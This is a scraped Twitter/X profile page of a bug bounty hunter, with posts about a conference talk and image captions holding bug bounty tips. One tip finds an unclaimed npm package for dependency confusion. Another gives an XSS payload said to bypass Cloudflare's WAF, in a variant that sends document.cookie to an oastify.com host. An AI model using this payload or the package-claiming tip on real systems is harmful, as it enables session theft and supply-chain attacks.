𝔸𝕪𝕚𝕣𝕒𝕗 ℝ𝕒𝕙𝕞𝕒𝕟
@mahfujwhh
ᴄʏʙᴇʀ ꜱᴇᴄᴜʀɪᴛʏ ʀᴇꜱᴇᴀʀᴄʜᴇʀ ᴀᴛ ʜᴀᴄᴋᴇʀᴏɴᴇ | ʙᴜɢ ʙᴏᴜɴᴛʏ ʜᴜɴᴛᴇʀ
ID: 1487292568421371906
29-01-2022 05:12:58
1,1K Tweet
1,1K Takipçi
152 Takip Edilen

Video of my talking in #PHDays at PT Security youtu.be/CJnXjWXXB1Y?si… Hope you like it and enjoy it #bugbounty #bugbountytip #bugbountytips #infosec




Slides of the talk in #PHDays PT Security docs.google.com/presentation/d… hoping be very helpful for all of you ♥ #bugbounty #bugbountytips #bugbountytip If you didn't check the video of the talk , then its time ===>




















![Godfather Orwa 🇯🇴 (@godfatherorwa) on Twitter photo #Bugbountytip #bugbountytips
Install JS Miner extension over Burp
After crawling all endpoints
Click on the target ==> Extensions > Js Miner > Run All Passive scans
I got a result [Js Miner] Dependency Confusion
The package is unclaimed over NPM
Next step
Create an account #Bugbountytip #bugbountytips
Install JS Miner extension over Burp
After crawling all endpoints
Click on the target ==> Extensions > Js Miner > Run All Passive scans
I got a result [Js Miner] Dependency Confusion
The package is unclaimed over NPM
Next step
Create an account](https://pbs.twimg.com/media/GuMl1FgXIAAxXsw.png)




" or "top[8680439..toString(30)](new%20Image().src%3D%27https://xxx.oastify.com/log?cookie%3D%27%2Bdocument.cookie)" #BugBounty This payload bypasses Cloudflare waf in certain cases: "top[8680439..toString(30)](document.domain)" or "top[8680439..toString(30)](new%20Image().src%3D%27https://xxx.oastify.com/log?cookie%3D%27%2Bdocument.cookie)" #BugBounty](https://pbs.twimg.com/media/GvCQ6xlWwAA1Jk_.png)